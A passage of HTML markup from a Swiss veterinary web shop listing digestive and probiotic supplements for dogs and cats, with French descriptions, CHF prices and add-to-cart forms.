  <div class="product-description-short" itemprop="description"> Probiotiques en poudre pour chats adultes et chatons 
 Format : boite de 7 sachets à 1g </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="760" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/760-korvimin-diar-pour-chiens-et-chats.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/4770-home_default/korvimin-diar-pour-chiens-et-chats.jpg"
		loading="lazy" alt = "Korvimin Diar pour chiens et chats"
		data-full-size-image-url = "https://www.vetstore.ch/4770-medium_default/korvimin-diar-pour-chiens-et-chats.jpg"
	  >
	  		<span class="product-additional" data-idproduct="760"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_760" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_760" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_760" name="id_product_attribute">
		<input type="hidden" value="760" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_760" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_760" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/760-korvimin-diar-pour-chiens-et-chats.html">Korvimin Diar pour chiens et chats 30 x 2 comprimés</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="64.2">64,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats. Soulage les diarrhées et les troubles aigus de la résorption intestinale. 
 30 sachets de 2 comprimés...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1270" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1270-dia-dog-n-cat-comprimes-pour-chiens-et-chats-60cp.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2518-home_default/dia-dog-n-cat-comprimes-pour-chiens-et-chats-60cp.jpg"
		loading="lazy" alt = "Korvimin Diar pour chiens et chats"
		data-full-size-image-url = "https://www.vetstore.ch/2518-medium_default/dia-dog-n-cat-comprimes-pour-chiens-et-chats-60cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1270"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_1270" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1270" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1270" name="id_product_attribute">
		<input type="hidden" value="1270" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1270" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1270 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1270-dia-dog-n-cat-comprimes-pour-chiens-et-chats-60cp.html">Dia Dog &#039;n Cat  comprimés pour chiens et chats 60cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="108.35">108,35 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats. Soulage les diarrhées et les troubles aigus de la résorption intestinale. 
 60 comprimés à mâcher </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2367" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2367-carbodote-prime-tvm-pour-chien-et-chat-seringue-doseuse-78g-3700454550546.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/4859-home_default/carbodote-prime-tvm-pour-chien-et-chat-seringue-doseuse-78g.jpg"
		loading="lazy" alt = "Carbodote TVM pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/4859-medium_default/carbodote-prime-tvm-pour-chien-et-chat-seringue-doseuse-78g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2367"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="-9" class="quantity_product quantity_product_2367" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2367" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2367" name="id_product_attribute">
		<input type="hidden" value="2367" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2367" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2367" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2367-carbodote-prime-tvm-pour-chien-et-chat-seringue-doseuse-78g-3700454550546.html">Carbodote Prime TVM pour chien et chat seringue doseuse 78g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="28.15">28,15 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Aliment complémentaire pour chien et chat destiné à faciliter l'élimination  de substances indésirables toxiques ingérées. Facilite l'émission de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2368" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2368-carbodote-repeat-tvm-pour-chien-et-chat-seringue-doseuse-72g-3700454550560.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/4861-home_default/carbodote-repeat-tvm-pour-chien-et-chat-seringue-doseuse-72g.jpg"
		loading="lazy" alt = "Carbodote TVM pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/4861-medium_default/carbodote-repeat-tvm-pour-chien-et-chat-seringue-doseuse-72g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2368"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="-2" class="quantity_product quantity_product_2368" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2368" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2368" name="id_product_attribute">
		<input type="hidden" value="2368" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2368" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2368" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2368-carbodote-repeat-tvm-pour-chien-et-chat-seringue-doseuse-72g-3700454550560.html">Carbodote Repeat TVM pour chien et chat seringue doseuse 72g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="27.1">27,10 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Aliment complémentaire pour chiens, chats et NACs destiné à soutenir l'élimination de substances indésirables toxiques ingérées. Facilite...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3346" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3346-samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l-5031812507116.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8221-home_default/samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l.jpg"
		loading="lazy" alt = "SAMYLIN Large Breed VetPlus pour chien de plus de 30 kg,  30cp L"
		data-full-size-image-url = "https://www.vetstore.ch/8221-medium_default/samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3346"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3346" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3346" name="id_product_attribute">
		<input type="hidden" value="3346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3346" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3346" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3346-samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l-5031812507116.html">SAMYLIN Large Breed VetPlus pour chien de plus de 30 kg,  30cp L</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="108.5">108,50 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire destiné à  soutenir la santé hépatique.   
   Pour   chiens de grandes tailles (L) &gt;30kg 
 Emballage de 30 comprimés </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3442" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3442-protexin-serenicare-pour-chiens-et-chats-30x1g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7119-home_default/protexin-serenicare-pour-chiens-et-chats-30x1g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7119-medium_default/protexin-serenicare-pour-chiens-et-chats-30x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3442"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="-1" class="quantity_product quantity_product_3442" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3442" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3442" name="id_product_attribute">
		<input type="hidden" value="3442" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3442" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3442" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3442-protexin-serenicare-pour-chiens-et-chats-30x1g.html">Protexin SereniCare pour chiens et chats 30x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="55.2">55,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Soutien apaisant pour les chiens et les chats, contenant un nouveau mélange postbiotique, de l’alpha-casozépine (protéines de lait hydrolysées)...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3688" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3688-sustain-vetplus-pour-chat-sachets-30x1g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8730-home_default/sustain-vetplus-pour-chat-sachets-30x1g.jpg"
		loading="lazy" alt = "SUSTAIN VetPlus pour chat, sachets 30x1g"
		data-full-size-image-url = "https://www.vetstore.ch/8730-medium_default/sustain-vetplus-pour-chat-sachets-30x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3688"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3688" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3688" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3688" name="id_product_attribute">
		<input type="hidden" value="3688" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3688" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3688" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3688-sustain-vetplus-pour-chat-sachets-30x1g.html">SUSTAIN VetPlus pour chat, sachets 30x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="38.55">38,55 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chat, destiné à optimiser la santé gastrointestinale. Combine des pré-, pro- et postbiotiques. 
 30 sachets de 1 g de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3693" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3693-protexin-pro-kolin-enterogenic-pour-chiens-et-chats-60-x-4g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7713-home_default/protexin-pro-kolin-enterogenic-pour-chiens-et-chats-60-x-4g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7713-medium_default/protexin-pro-kolin-enterogenic-pour-chiens-et-chats-60-x-4g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3693"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3693" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3693" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3693" name="id_product_attribute">
		<input type="hidden" value="3693" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3693" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3693" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3693-protexin-pro-kolin-enterogenic-pour-chiens-et-chats-60-x-4g.html">Protexin Pro-Kolin Enterogenic pour chiens et chats, 60 x 4g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="96.8">96,80 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à restaurer la barrière muqueuse intestinale, stimuler le système immunitaire intestinal,....</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3823" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3823-dia-dog-n-cat-comprimes-pour-chiens-et-chats-6-cp.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8015-home_default/dia-dog-n-cat-comprimes-pour-chiens-et-chats-6-cp.jpg"
		loading="lazy" alt = "Korvimin Diar pour chiens et chats"
		data-full-size-image-url = "https://www.vetstore.ch/8015-medium_default/dia-dog-n-cat-comprimes-pour-chiens-et-chats-6-cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3823"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3823" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3823" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3823" name="id_product_attribute">
		<input type="hidden" value="3823" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3823" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3823 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3823-dia-dog-n-cat-comprimes-pour-chiens-et-chats-6-cp.html">Dia Dog &#039;n Cat  comprimés pour chiens et chats 6 cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="15.3">15,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats. Soulage les diarrhées et les troubles aigus de la résorption intestinale. 
 6 comprimés à mâcher </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3824" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3824-diapet-pro-pour-chien-14-comprimes.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8017-home_default/diapet-pro-pour-chien-14-comprimes.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/8017-medium_default/diapet-pro-pour-chien-14-comprimes.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3824"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
